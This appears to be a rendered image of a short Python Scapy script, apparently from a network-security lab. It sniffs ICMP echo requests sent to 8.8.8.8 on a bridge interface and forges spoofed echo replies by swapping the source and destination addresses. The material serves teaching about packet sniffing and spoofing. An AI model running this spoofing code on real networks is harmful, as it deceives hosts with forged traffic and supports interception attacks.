 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_pkt(pkt):
5     # sniff and print out icmp echo request packet
6     if ICMP in pkt and pkt[ICMP].type == 8:
7         print("Original Packet.........")
8         print("Source IP : ", pkt[IP].src)
9         print("Destination IP :", pkt[IP].dst)
10
11         # spoof an icmp echo reply packet
12         # swap srcip and dstip
13         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src,
ihl=pkt[IP].ihl)
14         icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
15         data = pkt[Raw].load
16         newpkt = ip/icmp/data
17
18         print("Spoofed Packet.........")
19         print("Source IP : ", newpkt[IP].src)
20         print("Destination IP :", newpkt[IP].dst)
21
22         send(newpkt, verbose=0)
23
24 #filter = 'icmp and host 1.2.3.4'
25 filter = 'icmp and host 8.8.8.8'
26 #print("filter: {}\n".format(filter))
27
28 pkt = sniff(iface= 'br-26a8614765b8',filter=filter,
prn=spoof_pkt)